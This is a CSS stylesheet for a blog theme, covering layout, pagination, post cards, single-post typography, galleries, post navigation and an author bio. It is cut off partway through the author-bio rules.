.page-titlebar--pumori .breadcrumbs, .page-titlebar--pumori .page-desc {
  position: absolute;
  bottom: 0;
  left: 50%;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  text-transform: uppercase;
  color: #002866;
  background: #fe0;
  padding: 12px 35px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* Glogbal css */
.container {
  max-width: 1170px;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0 auto;
}
.container.fullwidth, .container.fullwidth-no-gap {
  max-width: 100%;
}
.container.fullwidth-no-gap {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 991.98px) {
  .container.responsive {
    max-width: 780px;
  }
}
@media (max-width: 767.98px) {
  .container.responsive {
    max-width: 580px;
  }
}
@media (max-width: 575.98px) {
  .container.responsive {
    max-width: 400px;
  }
}
.pagination {
  text-align: center;
  margin-top: 64px;
}
.pagination .nav-links {
  display: inline-flex;
  background: #fff;
  border: 1px solid #e7e5e4;
  border-radius: 2px;
}
.pagination .nav-links .page-numbers {
  font-weight: 500;
  font-size: 13px;
  line-height: 45px;
  text-align: center;
  text-decoration: none;
  min-width: 45px;
}
.pagination .nav-links .page-numbers:not(:last-child) {
  border-right: 1px solid #e7e5e4;
}
.pagination .nav-links .page-numbers:first-child {
  border-radius: 2px 0px 0px 2px;
}
.pagination .nav-links .page-numbers:last-child {
  border-radius: 0px 2px 2px 0px;
}
.pagination .nav-links .page-numbers.current, .pagination .nav-links .page-numbers:hover {
  color: #fff;
  background: #0073a8;
}
.pagination .nav-links .page-numbers.current svg, .pagination .nav-links .page-numbers:hover svg {
  fill: #fff;
}
.pagination .nav-links .page-numbers.prev, .pagination .nav-links .page-numbers.next {
  padding: 0 16px;
}
.pagination .nav-links .page-numbers.prev svg, .pagination .nav-links .page-numbers.next svg {
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
}
.pagination .nav-links .page-numbers.prev svg {
  margin-right: 4px;
}
.pagination .nav-links .page-numbers.next svg {
  margin-left: 4px;
}
@media (max-width: 575.98px) {
  .pagination .nav-links .page-numbers {
    line-height: 35px;
    min-width: 35px;
  }
  .pagination .nav-links .page-numbers.prev, .pagination .nav-links .page-numbers.next {
    font-size: 0;
    min-width: 35px;
    padding: 0;
  }
  .pagination .nav-links .page-numbers.prev svg, .pagination .nav-links .page-numbers.next svg {
    margin: -2px 0 0 0;
  }
}
@media (max-width: 767.98px) {
  .pagination {
    margin-top: 48px;
  }
}
.site-content {
  background: #f8f7f5;
}
.site-content .content-area {
  padding: 96px 0;
}
.site-content .content-area.has-sidebar.left-sidebar .container {
  flex-direction: row-reverse;
}
.site-content .content-area.has-sidebar .container {
  display: flex;
  justify-content: space-between;
}
.site-content .content-area.has-sidebar .site-main {
  width: calc(69.5% - 64px);
}
@media (max-width: 1199.98px) {
  .site-content .content-area.has-sidebar .site-main {
    width: calc(69.5% - 48px);
  }
}
.site-content .content-area.has-sidebar .widget-area {
  width: 30.5%;
}
@media (max-width: 991.98px) {
  .site-content .content-area.has-sidebar.left-sidebar .container, .site-content .content-area.has-sidebar .container {
    flex-direction: column;
  }
  .site-content .content-area.has-sidebar .site-main, .site-content .content-area.has-sidebar .widget-area {
    width: 100%;
  }
  .site-content .content-area.has-sidebar .widget-area {
    max-width: 400px;
    margin: 96px auto 0;
  }
}
@media (max-width: 767.98px) {
  .site-content .content-area.has-sidebar .widget-area {
    margin-top: 64px;
  }
}
@media (max-width: 767.98px) {
  .site-content .content-area {
    padding: 64px 0;
  }
}
a.__btn {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: #ff2d09;
  background: #ffeae6;
  padding: 8px 16px;
  border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
a.__btn:hover {
  color: #fff;
  background: #ff2d09;
}
body .__btn-back-list {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  line-height: 100%;
  color: #fff;
  background: #00798e;
  margin-bottom: 40px;
  padding: 8px 12px;
  border-radius: 4px;
}
body .__btn-back-list:hover {
  background: #006375;
}
body .__btn-back-list svg {
  margin-right: 4px;
}
body .__btn-back-list .mobile-label {
  display: none;
}
@media (max-width: 959.98px) {
  body .__btn-back-list {
    position: fixed;
    top: 16px;
    left: 16px;
    z-index: 1000;
    margin-bottom: 0;
  }
}
@media (max-width: 767.98px) {
  body .__btn-back-list {
    top: 11.5px;
    font-size: 13px;
    padding: 6px 8px;
  }
  body .__btn-back-list .desktop-label {
    display: none;
  }
  body .__btn-back-list .mobile-label {
    display: inline-block;
  }
}
.__social_share .__label {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 24px;
}
.__social_share .__social_list {
  display: inline-flex;
  vertical-align: middle;
}
.__social_share .__social_list a {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  margin-left: 12px;
}
.__social_share .__social_list a:hover {
  opacity: 0.85;
}
#__toc-content {
  background: #fff;
  margin-bottom: 72px;
  padding: 32px 40px;
  border: 0.5px solid #ddd;
  border-radius: 8px;
  -webkit-box-shadow: 0px 12px 24px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 12px 24px rgba(0, 0, 0, 0.05);
}
#__toc-content .__toc .__title {
  font-size: 16px;
  line-height: 150%;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #00798e;
  margin-bottom: 24px;
}
#__toc-content .__toc ul {
  margin-bottom: 0;
}
#__toc-content .__toc ul li {
  font-size: 16px;
  line-height: 28px;
  padding-left: 0;
}
#__toc-content .__toc ul li:last-child {
  margin-bottom: 0;
}
#__toc-content .__toc ul li:before {
  display: none;
}
#__toc-content .__toc ul li a {
  display: inline-block;
  background: #fff;
  margin-left: -2px;
  padding: 0 2px;
  -webkit-box-shadow: 0px 1px 0px #00798e;
  box-shadow: 0px 1px 0px #00798e;
}
#__toc-content .__toc ul li a:after {
  content: "";
  display: inline-block;
  width: 10.67px;
  height: 10.67px;
  background-image: url(../images/arrow-right.svg);
  margin-left: 12.67px;
}
#__toc-content .__toc ul li a:hover {
  background: #f1f8f9;
}
@media (max-width: 767.98px) {
  #__toc-content {
    margin-bottom: 48px;
    padding: 20px 16px;
  }
  #__toc-content .__toc .__title {
    font-size: 14px;
    margin-bottom: 16px;
  }
  #__toc-content .__toc ul li {
    font-size: 13px;
    line-height: 18px;
  }
}
.entry-social-share {
  white-space: nowrap;
}
.entry-social-share span {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 500;
  margin: 0 4px 4px 0;
}
.entry-social-share a {
  display: inline-flex;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  align-items: center;
  justify-content: center;
  color: #fff;
  background: #0073a8;
  margin: 0 4px 4px 0;
  border-radius: 2px;
}
.entry-social-share a:last-child {
  margin-right: 0;
}
.entry-social-share a:hover {
  color: #fff;
  background: #005075;
}
.entry-social-share a svg {
  fill: current;
}
.blog-post-wrap-style-1 {
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: 0;
  background: #fff;
  margin-bottom: 32px;
  border: 1px solid #e7e6e4;
}
.blog-post-wrap-style-1 .entry-image {
  position: relative;
  overflow: hidden;
  width: 31.7%;
  height: 186px;
  background: #e7e6e4;
}
.blog-post-wrap-style-1 .entry-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.blog-post-wrap-style-1 .entry-content {
  width: 68.3%;
  padding: 32px 40px;
}
.blog-post-wrap-style-1 .entry-content .entry-cat-links {
  font-weight: 500;
  font-size: 14px;
  line-height: 100%;
  margin-bottom: 12px;
}
.blog-post-wrap-style-1 .entry-content .entry-cat-links a {
  color: #5a5db7;
  text-decoration: none;
}
.blog-post-wrap-style-1 .entry-content .entry-title {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  min-height: 60px;
  margin-bottom: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.blog-post-wrap-style-1 .entry-content .entry-meta {
  list-style: none;
  margin: 0;
  padding: 0;
}
.blog-post-wrap-style-1 .entry-content .entry-meta li {
  display: inline-block;
  font-weight: 300;
  font-size: 14px;
  line-height: 16px;
}
.blog-post-wrap {
  background: #fff;
  margin-bottom: 0;
}
.blog-post-wrap .entry-image {
  position: relative;
  overflow: hidden;
  padding-bottom: 66%;
  background: #e7e6e4;
}
.blog-post-wrap .entry-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.blog-post-wrap .entry-image .entry-comment-count {
  position: absolute;
  bottom: 16px;
  right: 16px;
  width: 24px;
  height: 24px;
  font-size: 12px;
  font-weight: 500;
  line-height: 24px;
  text-align: center;
  color: #fff;
  z-index: 3;
  border-radius: 2px;
  transition: all 0.3s;
}
.blog-post-wrap .entry-image .entry-comment-count svg {
  position: absolute;
  top: 0;
  left: 0;
  fill: #0073a8;
  z-index: -1;
}
.blog-post-wrap .entry-image .entry-comment-count:hover svg {
  fill: #005075;
}
.blog-post-wrap .entry-content {
  padding: 24px 32px;
}
.blog-post-wrap .entry-content .entry-cat-links {
  font-weight: 500;
  font-size: 14px;
  line-height: 100%;
  margin-bottom: 4px;
}
.blog-post-wrap .entry-content .entry-cat-links a {
  color: #0073a8;
  text-decoration: none;
}
.blog-post-wrap .entry-content .entry-cat-links a:hover {
  color: #005075;
}
.blog-post-wrap .entry-content .entry-title {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  min-height: 60px;
  margin-bottom: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.blog-post-wrap .entry-content .entry-title a {
  color: inherit;
}
.blog-post-wrap .entry-content .entry-title a:hover {
  color: #0073a8;
}
.blog-post-wrap .entry-content .entry-meta {
  list-style: none;
  margin: 0;
  padding: 0;
}
.blog-post-wrap .entry-content .entry-meta li {
  display: inline-block;
  font-weight: 300;
  font-size: 14px;
  line-height: 16px;
}
.blog-post-wrap .entry-content .entry-meta li:not(:last-child):after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  background: #0073a8;
  border-radius: 4px;
  margin: 0 8px;
}
@media (max-width: 767.98px) {
  .blog-post-wrap .entry-content .entry-title {
    min-height: unset;
    -webkit-line-clamp: unset;
  }
}
@media (max-width: 575.98px) {
  .blog-post-wrap .entry-content {
    padding: 24px 16px;
  }
  .blog-post-wrap .entry-content .entry-title {
    font-size: 18px;
    line-height: 28px;
  }
  .blog-post-wrap .entry-content .entry-cat-links, .blog-post-wrap .entry-content .entry-meta li {
    font-size: 13px;
  }
}
.search-post-wrap {
  margin-bottom: 0;
}
.search-post-wrap .entry-image {
  position: relative;
  overflow: hidden;
  padding-bottom: 66%;
  background: #e7e6e4;
}
.search-post-wrap .entry-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.search-post-wrap .entry-content {
  background: #fff;
  padding: 24px 32px;
}
.search-post-wrap .entry-content .entry-cat-links {
  font-weight: 500;
  font-size: 14px;
  line-height: 100%;
  margin-bottom: 4px;
}
.search-post-wrap .entry-content .entry-cat-links a {
  color: #0073a8;
  text-decoration: none;
}
.search-post-wrap .entry-content .entry-cat-links a:hover {
  color: #005075;
}
.search-post-wrap .entry-content .entry-title {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 12px;
}
.search-post-wrap .entry-content .entry-summary {
  margin-bottom: 12px;
}
.search-post-wrap .entry-content .entry-summary > *:first-child {
  margin-top: 0;
}
.search-post-wrap .entry-content .entry-summary > *:last-child {
  margin-bottom: 0;
}
.search-post-wrap .entry-content .entry-meta {
  list-style: none;
  margin: 0;
  padding: 0;
}
.search-post-wrap .entry-content .entry-meta li {
  display: inline-block;
  font-weight: 300;
  font-size: 14px;
  line-height: 16px;
}
.search-post-wrap .entry-content .entry-meta li:not(:last-child):after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  background: #0073a8;
  border-radius: 4px;
  margin: 0 16px;
}
@media (max-width: 575.98px) {
  .search-post-wrap .entry-content {
    padding: 24px 16px;
  }
  .search-post-wrap .entry-content .entry-title {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 8px;
  }
  .search-post-wrap .entry-content .entry-cat-links, .search-post-wrap .entry-content .entry-meta li {
    font-size: 13px;
  }
  .search-post-wrap .entry-content .entry-summary {
    margin-bottom: 8px;
  }
}
.single-post-wrap {
  background: #fff;
}
.single-post-wrap .entry-image {
  position: relative;
  overflow: hidden;
  padding-bottom: 54%;
  background: #e7e6e4;
}
.single-post-wrap .entry-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.single-post-wrap .entry-content {
  padding: 32px 48px;
}
.single-post-wrap .entry-content .entry-cat-links {
  font-weight: 500;
  font-size: 18px;
  line-height: 125%;
  margin-bottom: 4px;
}
.single-post-wrap .entry-content .entry-cat-links a {
  display: inline-block;
  color: #0073a8;
  text-decoration: none;
}
.single-post-wrap .entry-content .entry-cat-links a:hover {
  color: #005075;
}
.single-post-wrap .entry-content .entry-title {
  font-size: 48px;
  line-height: 125%;
  margin-bottom: 16px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.single-post-wrap .entry-content .entry-meta {
  list-style: none;
  margin: 0 0 32px;
  padding: 0;
}
.single-post-wrap .entry-content .entry-meta li {
  display: inline-block;
  font-size: 16px;
  line-height: 125%;
  color: #808080;
}
.single-post-wrap .entry-content .entry-meta li:not(:last-child):after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  background: #0073a8;
  border-radius: 4px;
  margin: 0 16px;
}
.single-post-wrap .entry-content .entry-meta li a {
  color: inherit;
}
.single-post-wrap .entry-content .entry-meta li a:hover {
  color: #0073a8;
}
.single-post-wrap .entry-content .entry-meta li .avatar {
  float: none;
  display: inline;
  vertical-align: middle;
  border-radius: 50%;
}
.single-post-wrap .entry-content .entry-content-inner {
  font-weight: 300;
  font-size: 18px;
  line-height: 175%;
}
.single-post-wrap .entry-content .entry-content-inner:after {
  content: '';
  display: block;
  clear: both;
}
.single-post-wrap .entry-content .entry-content-inner > *:first-child {
  margin-top: 0 !important;
}
.single-post-wrap .entry-content .entry-content-inner > *:last-child {
  margin-bottom: 0 !important;
}
.single-post-wrap .entry-content .entry-content-inner h1, .single-post-wrap .entry-content .entry-content-inner h2, .single-post-wrap .entry-content .entry-content-inner h3, .single-post-wrap .entry-content .entry-content-inner h4, .single-post-wrap .entry-content .entry-content-inner h5, .single-post-wrap .entry-content .entry-content-inner h6 {
  font-weight: 500;
}
.single-post-wrap .entry-content .entry-content-inner h1 {
  margin-top: 48px;
}
.single-post-wrap .entry-content .entry-content-inner h2 {
  margin-top: 32px;
}
.single-post-wrap .entry-content .entry-content-inner h3 {
  margin-top: 24px;
}
.single-post-wrap .entry-content .entry-content-inner h4 {
  margin-top: 18px;
}
.single-post-wrap .entry-content .entry-content-inner h5 {
  margin-top: 14px;
}
.single-post-wrap .entry-content .entry-content-inner h6 {
  margin-top: 12px;
}
.single-post-wrap .entry-content .entry-content-inner p {
  font-weight: 300;
  font-size: 18px;
  line-height: 175%;
  margin: 24px 0;
}
.single-post-wrap .entry-content .entry-content-inner p.has-very-light-gray-color {
  color: #fff;
}
.single-post-wrap .entry-content .entry-content-inner p a {
  color: #0073a8;
  -webkit-box-shadow: 0px 1px 0px #0073a8;
  box-shadow: 0px 1px 0px #0073a8;
}
.single-post-wrap .entry-content .entry-content-inner p a:hover {
  background: rgba(0, 115, 168, .1);
  -webkit-box-shadow: 0px 2px 0px #0073a8;
  box-shadow: 0px 2px 0px #0073a8;
}
.single-post-wrap .entry-content .entry-content-inner ol, .single-post-wrap .entry-content .entry-content-inner ul {
  margin: 0 0 24px;
  padding: 0;
  line-height: 150%;
}
.single-post-wrap .entry-content .entry-content-inner ol li, .single-post-wrap .entry-content .entry-content-inner ul li {
  list-style: none;
  margin-bottom: 12px;
}
.single-post-wrap .entry-content .entry-content-inner > ol {
  counter-reset: my-awesome-counter;
}
.single-post-wrap .entry-content .entry-content-inner > ol li {
  counter-increment: my-awesome-counter;
  position: relative;
  padding-left: 30px;
}
.single-post-wrap .entry-content .entry-content-inner > ol li:before {
  content: counter(my-awesome-counter) ".";
  font-size: 18px;
  font-weight: 500;
  text-align: right;
  color: #0073a8;
  display: inline-block;
  width: 22px;
  position: absolute;
  top: -2px;
  left: 0;
}
.single-post-wrap .entry-content .entry-content-inner > ul li {
  position: relative;
  padding-left: 30px;
}
.single-post-wrap .entry-content .entry-content-inner > ul li:before {
  content: "";
  position: absolute;
  left: 0px;
  top: 11.5px;
  display: inline-block;
  width: 19px;
  height: 2px;
  background: #0073a8;
}
.single-post-wrap .entry-content .entry-content-inner blockquote {
  font-size: 24px;
  line-height: 1.5;
  margin: 32px 0;
  padding-left: 56px;
  background: #fff;
  box-shadow: inset 2px 0px 0px #0073a8;
}
.single-post-wrap .entry-content .entry-content-inner blockquote p {
  font-size: inherit;
  margin: 0;
}
@media (max-width: 767.98px) {
  .single-post-wrap .entry-content .entry-content-inner blockquote {
    font-size: 18px;
    padding-left: 24px;
  }
}
.single-post-wrap .entry-content .entry-content-inner table {
  margin-bottom: 24px;
  border: 1px solid #f8f7f5;
}
.single-post-wrap .entry-content .entry-content-inner table tr {
  border: none;
}
.single-post-wrap .entry-content .entry-content-inner table td, .single-post-wrap .entry-content .entry-content-inner table th {
  padding: 12px 16px;
}
.single-post-wrap .entry-content .entry-content-inner table th {
  font-weight: 500;
  font-size: 16px;
  line-height: 150%;
  color: #111;
}
.single-post-wrap .entry-content .entry-content-inner table td {
  font-weight: 300;
  font-size: 16px;
  line-height: 150%;
}
.single-post-wrap .entry-content .entry-content-inner table thead tr {
  background: #f8f7f5;
  -webkit-box-shadow: inset 0px -1px 0px #f8f7f5;
  box-shadow: inset 0px -1px 0px #f8f7f5;
}
.single-post-wrap .entry-content .entry-content-inner table tbody tr:nth-child(2n) {
  background: #fafafa;
  -webkit-box-shadow: inset 0px -1px 0px #f8f7f5;
  box-shadow: inset 0px -1px 0px #f8f7f5;
}
.single-post-wrap .entry-content .entry-content-inner .gallery + * {
  margin-top: -15px;
}
.single-post-wrap .entry-content .entry-content-inner .gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  margin: 24px 0;
}
.single-post-wrap .entry-content .entry-content-inner .gallery .gallery-item {
  position: relative;
  display: inline-block;
  margin: 0 10px 10px 0;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.single-post-wrap .entry-content .entry-content-inner .gallery .gallery-item:hover .gallery-caption {
  opacity: 1;
}
.single-post-wrap .entry-content .entry-content-inner .gallery .gallery-item .gallery-icon {
  position: relative;
  padding-bottom: 66%;
  overflow: hidden;
}
.single-post-wrap .entry-content .entry-content-inner .gallery .gallery-item .gallery-icon img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.single-post-wrap .entry-content .entry-content-inner .gallery .gallery-item .gallery-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: calc(100% - 16px);
  margin: 0;
  padding: 4px 8px;
  font-size: 13px;
  line-height: 20px;
  color: #fff;
  background: rgba(0, 0, 0, 0.7);
  overflow: hidden;
  opacity: 0;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}
@media (max-width: 767.98px) {
  .single-post-wrap .entry-content .entry-content-inner .gallery .gallery-item .gallery-caption {
    display: none;
  }
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-2 .gallery-item {
  max-width: calc((100% - 10px * 1) / 2);
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-2 .gallery-item:nth-of-type(2n+2) {
  margin-right: 0;
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-3 .gallery-item {
  max-width: calc((100% - 10px * 2) / 3);
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
  margin-right: 0;
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-4 .gallery-item {
  max-width: calc((100% - 10px * 3) / 4);
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-4 .gallery-item:nth-of-type(4n+4) {
  margin-right: 0;
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-5 .gallery-item {
  max-width: calc((100% - 10px * 4) / 5);
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
  margin-right: 0;
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-6 .gallery-item {
  max-width: calc((100% - 10px * 5) / 6);
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
  margin-right: 0;
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-7 .gallery-item {
  max-width: calc((100% - 10px * 6) / 7);
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
  margin-right: 0;
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-8 .gallery-item {
  max-width: calc((100% - 10px * 7) / 8);
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
  margin-right: 0;
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-9 .gallery-item {
  max-width: calc((100% - 10px * 8) / 9);
}
.single-post-wrap .entry-content .entry-content-inner .gallery.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
  margin-right: 0;
}
.single-post-wrap .entry-content .entry-content-inner figure {
  line-height: 0;
}
.single-post-wrap .entry-content .entry-content-inner figure .blocks-gallery-grid {
  margin: 0;
}
.single-post-wrap .entry-content .entry-content-inner figure .blocks-gallery-grid .blocks-gallery-item {
  position: relative;
  overflow: hidden;
}
.single-post-wrap .entry-content .entry-content-inner figure figcaption, .single-post-wrap .entry-content .entry-content-inner figure .blocks-gallery-item__caption, .single-post-wrap .entry-content .entry-content-inner figure .blocks-gallery-caption {
  font-size: 14px;
  line-height: 20px;
  width: calc(100% - 20px);
  max-height: calc(100% - 48px);
}
.single-post-wrap .entry-content .entry-content-inner .iframe-wrap {
  position: relative;
  overflow: hidden;
  margin: 24px 0;
  padding-bottom: 56.2%;
}
.single-post-wrap .entry-content .entry-content-inner .iframe-wrap iframe {
  position: absolute;
  width: 100%;
  height: 100%;
}
.single-post-wrap .entry-content .entry-content-inner .wp-block-image, .single-post-wrap .entry-content .entry-content-inner .wp-block-gallery, .single-post-wrap .entry-content .entry-content-inner .wp-block-button, .single-post-wrap .entry-content .entry-content-inner .wp-block-cover, .single-post-wrap .entry-content .entry-content-inner .wp-block-embed {
  margin: 24px 0;
}
.single-post-wrap .entry-content .entry-content-inner .wp-block-cover-text {
  color: #fff;
}
.single-post-wrap .entry-content .entry-content-inner .wp-block-cover-text a {
  color: inherit;
  -webkit-box-shadow: 0px 1px 0px #fff;
  box-shadow: 0px 1px 0px #fff;
}
.single-post-wrap .entry-content .entry-content-inner .wp-block-cover-text a:hover {
  background: rgba(255, 255, 255, .1);
  -webkit-box-shadow: 0px 2px 0px #fff;
  box-shadow: 0px 2px 0px #fff;
}
.single-post-wrap .entry-content .entry-content-inner .wp-block-quote {
  border: none;
}
.single-post-wrap .entry-content .entry-content-inner .page-links {
  margin: 24px 0;
}
.single-post-wrap .entry-content .entry-content-inner .page-links .post-page-numbers {
  font-weight: 500;
}
.single-post-wrap .entry-content .entry-content-inner .page-links .post-page-numbers.current {
  color: #0073a8;
}
.single-post-wrap .entry-content .entry-footer {
  display: flex;
  justify-content: space-between;
  margin-top: 48px;
  padding-top: 16px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.single-post-wrap .entry-content .entry-footer .entry-tag-links span {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 500;
  margin: 0 4px 4px 0;
}
.single-post-wrap .entry-content .entry-footer .entry-tag-links a {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 500;
  line-height: 20px;
  color: #fff;
  background: #0073a8;
  margin: 0 4px 4px 0;
  padding: 4px 8px;
  border-radius: 2px;
}
.single-post-wrap .entry-content .entry-footer .entry-tag-links a:last-child {
  margin-right: 0;
}
.single-post-wrap .entry-content .entry-footer .entry-tag-links a:hover {
  background: #005075;
}
@media (max-width: 991.98px) {
  .single-post-wrap .entry-content .entry-cat-links {
    font-size: 16px;
  }
  .single-post-wrap .entry-content .entry-title {
    font-size: 42px;
    margin-bottom: 12px;
  }
  .single-post-wrap .entry-content .entry-meta {
    margin-bottom: 24px;
  }
  .single-post-wrap .entry-content .entry-meta li {
    font-size: 14px;
  }
  .single-post-wrap .entry-content .entry-content-inner {
    font-size: 16px;
  }
  .single-post-wrap .entry-content .entry-content-inner p {
    font-size: 16px;
  }
  .single-post-wrap .entry-content .entry-footer {
    margin-top: 32px;
  }
}
@media (max-width: 767.98px) {
  .single-post-wrap .entry-content {
    padding: 24px 32px;
  }
  .single-post-wrap .entry-content .entry-cat-links {
    font-size: 14px;
  }
  .single-post-wrap .entry-content .entry-title {
    font-size: 36px;
    margin-bottom: 8px;
  }
  .single-post-wrap .entry-content .entry-meta {
    margin-bottom: 16px;
  }
  .single-post-wrap .entry-content .entry-meta li {
    font-size: 13px;
  }
  .single-post-wrap .entry-content .entry-content-inner {
    font-size: 14px;
    line-height: 150%;
  }
  .single-post-wrap .entry-content .entry-content-inner p {
    font-size: 14px;
    line-height: 150%;
  }
  .single-post-wrap .entry-content .entry-footer {
    margin-top: 24px;
    flex-direction: column;
  }
  .single-post-wrap .entry-content .entry-footer .entry-tag-links {
    margin-bottom: 8px;
  }
  .single-post-wrap .entry-content .entry-footer .entry-tag-links a {
    font-size: 12px;
  }
}
@media (max-width: 575.98px) {
  .single-post-wrap .entry-content {
    padding: 24px 16px;
  }
  .single-post-wrap .entry-content .entry-cat-links {
    font-size: 13px;
  }
  .single-post-wrap .entry-content .entry-title {
    font-size: 32px;
  }
  .single-post-wrap .entry-content .entry-meta li:first-child {
    display: block;
    margin-bottom: 4px;
  }
  .single-post-wrap .entry-content .entry-meta li:first-child:after {
    display: none;
  }
}
.main-template.has-sidebar .blog-posts-list, .archive-page-template.has-sidebar .blog-posts-list {
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 767.98px) {
  .main-template.has-sidebar .blog-posts-list, .archive-page-template.has-sidebar .blog-posts-list {
    grid-template-columns: 1fr;
  }
}
.main-template .blog-posts-list, .archive-page-template .blog-posts-list {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-gap: 30px;
}
@media (max-width: 991.98px) {
  .main-template .blog-posts-list, .archive-page-template .blog-posts-list {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767.98px) {
  .main-template .blog-posts-list, .archive-page-template .blog-posts-list {
    grid-template-columns: 1fr;
  }
}
.search-page-template .search-post-wrap {
  max-width: 800px;
  margin: 0 auto;
}
.search-page-template .search-post-wrap:not(:last-child) {
  margin-bottom: 30px;
}
.related-posts-wrap {
  margin-top: 96px;
}
.related-posts-wrap .related-title {
  font-weight: bold;
  font-size: 24px;
  line-height: 36px;
  margin-bottom: 24px;
}
.related-posts-wrap .related-posts-list {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-gap: 30px;
}
@media (max-width: 991.98px) {
  .related-posts-wrap .related-posts-list {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767.98px) {
  .related-posts-wrap .related-posts-list {
    grid-template-columns: 1fr;
  }
}
@media (max-width: 767.98px) {
  .related-posts-wrap {
    margin-top: 64px;
  }
  .related-posts-wrap .related-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
}
.post-navigation {
  max-width: 800px;
  margin: 96px auto 0;
  padding: 24px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.post-navigation .nav-links {
  display: flex;
}
.post-navigation .nav-links a {
  color: #111;
}
.post-navigation .nav-links a:hover {
  color: #0073a8;
}
.post-navigation .nav-previous, .post-navigation .nav-next {
  width: 50%;
}
.post-navigation .nav-next {
  margin-left: auto;
}
.post-navigation .meta-nav {
  font-size: 14px;
  line-height: 150%;
}
.post-navigation .post-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 150%;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post-navigation .nav-next {
  text-align: right;
}
@media (max-width: 767.98px) {
  .post-navigation {
    margin-top: 64px;
    padding: 16px 0;
  }
  .post-navigation .meta-nav {
    font-size: 13px;
  }
  .post-navigation .post-title {
    font-size: 16px;
  }
}
@media (max-width: 575.98px) {
  .post-navigation {
    padding: 8px 0;
  }
  .post-navigation .nav-links {
    flex-direction: column;
  }
  .post-navigation .nav-previous, .post-navigation .nav-next {
    width: 100%;
    margin: 4px 0;
  }
  .post-navigation .nav-next {
    text-align: left;
  }
}
.author-bio {
  max-width: 800px;
  text-align: center;
  margin: 96px auto 0;
}
.author-bio .avatar {
  float: none;
  margin-bottom: 24px;
  border-radius: 50%;
}
.author-bio .author-title {
  font-weight: 500;
  font-size: 20px;
  line-height: 100%;
  margin-bottom: 8px;
}
.author-bio .author-desc {
  font-weight: 300;
  font-size: 18px;
  line-height: 175%;
